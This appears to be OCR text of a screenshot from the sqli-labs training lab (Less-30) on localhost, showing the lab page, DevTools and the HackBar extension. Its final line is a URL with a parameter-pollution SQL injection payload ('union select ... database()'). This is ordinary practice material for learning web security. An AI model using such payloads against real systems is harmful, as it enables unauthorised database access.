 123
Welcome Dhakkan
Your Login name:2
Your Password:security
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:9090/sqli-labs/Less-30/?id=123&id=-1"union select 1,2,database()%23